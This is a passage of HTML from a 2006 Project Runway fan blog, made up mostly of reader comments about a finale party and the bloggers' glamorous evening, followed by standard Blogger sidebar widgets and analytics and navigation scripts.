<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1923731880296441074' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4157399421175797365'>
<a name='c4157399421175797365'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4157399421175797365-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4157399421175797365'>
<p>
How can you top fabulous?  Extreme Fabulosity - Loft Edition?<br /><br />You guys...I'm telling you.  All good things get rewarded.  Instant karma.  And all that jazz.<br /><br />CHEERS!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162443600000#c4157399421175797365' title='comment permalink'>
11/2/06, 12:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4157399421175797365' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4449260187459046235'>
<a name='c4449260187459046235'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4449260187459046235-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4449260187459046235'>
<p>
PS.  That first pic is my screen saver and has been since right after the finale.  Suck it bitches!  (did I just write that?)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162443660000#c4449260187459046235' title='comment permalink'>
11/2/06, 12:01&#8239;AM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4449260187459046235' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5021469259772426599'>
<a name='c5021469259772426599'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5021469259772426599'>
<p>
This post absolutely made my long-ass work day worth it...thank-you! I'm still jealous...and I want more! lol...can't wait to see more pics! (and read more dish...there has to be more you can tell us!!)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162444080000#c5021469259772426599' title='comment permalink'>
11/2/06, 12:08&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5021469259772426599' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7907390872865678364'>
<a name='c7907390872865678364'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7907390872865678364'>
<p>
you bitches.<br /><br />I say that in the most envious, jealous, but loving way possible. :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162447620000#c7907390872865678364' title='comment permalink'>
11/2/06, 1:07&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7907390872865678364' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5879818940190413045'>
<a name='c5879818940190413045'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08720514533498874330" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5879818940190413045-08720514533498874330"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" alt="" title="The Scarlett">

<noscript><img src="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08720514533498874330' rel='nofollow'>The Scarlett</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5879818940190413045'>
<p>
I think each Louboutin pump is designed as an alternative champagne vessel. The heels are really hollow and make the perfect flute.<br /><br />You are totally telegenic, kittens.<br /><br />(BTW, loved the 'would you like a diamond?' phrase. Spot on!)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162472100000#c5879818940190413045' title='comment permalink'>
11/2/06, 7:55&#8239;AM
</a>
<span class='item-control blog-admin pid-1257742154'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5879818940190413045' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2367452731454669135'>
<a name='c2367452731454669135'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03680742893705458068" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2367452731454669135-03680742893705458068"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" alt="" title="SassyGinger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03680742893705458068' rel='nofollow'>SassyGinger</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2367452731454669135'>
<p>
<i> "Listen, I put you on the list for the TRESemme finale party next week and...SHUT UP!!!!! (momentary reduction of background screaming) </i><br /><br />Was she talking to the kids or the two of you? ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162476120000#c2367452731454669135' title='comment permalink'>
11/2/06, 9:02&#8239;AM
</a>
<span class='item-control blog-admin pid-441221524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2367452731454669135' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4796232963087231790'>
<a name='c4796232963087231790'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4796232963087231790'>
<p>
you mentioned how "laid back" laura was....well sure she was (is), she's from the south! <br /><br />i, too, had a dream about laura and peter (although i was to embarassed to say anything before...) but, laura and peter were living across the street from me. they had a 3 bedroom bungalow with one bath. the vinyl siding was in desperate need of a power washing. there was a buick roadmaster station wagon parked in the yard. peter (in seersucker shorts and white tube socks) snoozed in a porch swing. a black lab mix was tied to a crepe myrtle. her four boys were raking my front yard. at one point laura emerged from the house wearing the lace and pants outfit, looking perfectly polished. she stood on the front porch and lazily gazed out at the street. she opened her perfect red mouth and yelled...."it's grits and chops boys".   fini<br /><br />i think i am in luv with this icon of fabulousity.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162479600000#c4796232963087231790' title='comment permalink'>
11/2/06, 10:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4796232963087231790' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5210627941466311635'>
<a name='c5210627941466311635'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5210627941466311635'>
<p>
I am absolutely OBSESSED with your blog!  It has become my new religion!  Sort of.<br /><br />Did you see the interview with Laura in the Washington Post?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162485240000#c5210627941466311635' title='comment permalink'>
11/2/06, 11:34&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5210627941466311635' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c928999276560483841'>
<a name='c928999276560483841'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-928999276560483841'>
<p>
I thought the one in the oven was #6?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162489440000#c928999276560483841' title='comment permalink'>
11/2/06, 12:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/928999276560483841' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c589344038311316299'>
<a name='c589344038311316299'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-589344038311316299'>
<p>
"We of course dished about the show and the designers and we of course are not going to relate that conversation here. Sorry, bitches."<br /><br />-- Well, jeez, boys.  Why even tell us, then?  That's just mean!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162493220000#c589344038311316299' title='comment permalink'>
11/2/06, 1:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/589344038311316299' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c798388528884785896'>
<a name='c798388528884785896'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-798388528884785896'>
<p>
jlp said...<br />I thought the one in the oven was #6?<br />------------------------------------<br />It is.  Laura's oldest is 18 and must be in college or living on her own.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162498860000#c798388528884785896' title='comment permalink'>
11/2/06, 3:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/798388528884785896' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7539933237311770437'>
<a name='c7539933237311770437'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03680742893705458068" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7539933237311770437-03680742893705458068"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" alt="" title="SassyGinger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03680742893705458068' rel='nofollow'>SassyGinger</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7539933237311770437'>
<p>
come on boys. Its been 24 hours! Im having withdrawl symptoms! More please! (sorry, its been a long day at work)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162500780000#c7539933237311770437' title='comment permalink'>
11/2/06, 3:53&#8239;PM
</a>
<span class='item-control blog-admin pid-441221524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7539933237311770437' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6976785500461999308'>
<a name='c6976785500461999308'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03680742893705458068" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6976785500461999308-03680742893705458068"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" alt="" title="SassyGinger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03680742893705458068' rel='nofollow'>SassyGinger</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6976785500461999308'>
<p>
You didn't take a picture of respected architect Peter Shelton scaling the furniture?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162561620000#c6976785500461999308' title='comment permalink'>
11/3/06, 8:47&#8239;AM
</a>
<span class='item-control blog-admin pid-441221524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6976785500461999308' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/4948791220592692884' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/in-or-out-kimberley-locke.html' target='_blank'>
<img alt='In or Out: Kimberley Locke' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT2nays5kxu2kMYXm_pNWNvLVj-7ixypDMAzYLj07Ka1N5slc7-cwSe-lpzOnXY5o4ApHs-b0ob_Yi59hM9VT_o22SVAKqsxXANiZIOSTj4iaU7rVTdxYMyPYltceND8LSHGEK/s72-c/Kimberley+Locke1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/in-or-out-kimberley-locke.html'>In or Out: Kimberley Locke</a></div>
<div class='item-snippet'>Kimberley Locke wore a Christian Siriano original upon her return to the American Idol  stage last night and we have opinions. Actually, we...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/03/big-daddy-gunn-shoots-his-mouth-off.html' target='_blank'>
<img alt='Big Daddy Gunn Shoots His Mouth Off' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNobuDsj25sYM5P1_EzVQWVpLL-XriyvjLqHMFKfoVo-4XK5CFvC4DoAvkxo6_uuABYtFO9aNIsiI5rUAfaG1t2P7uTQk4JGQ60JsR-Ybu0ca8dCU4DahyphenhyphenzKW3A5bKaJUNAGVT4g/s72-c/TimGunnTRESemmeFinaleParty.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/03/big-daddy-gunn-shoots-his-mouth-off.html'>Big Daddy Gunn Shoots His Mouth Off</a></div>
<div class='item-snippet'>...and we love him for it. Darlings, while you&#39;re breathlessly waiting for our first hand account of last night&#39;s festivities (which...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
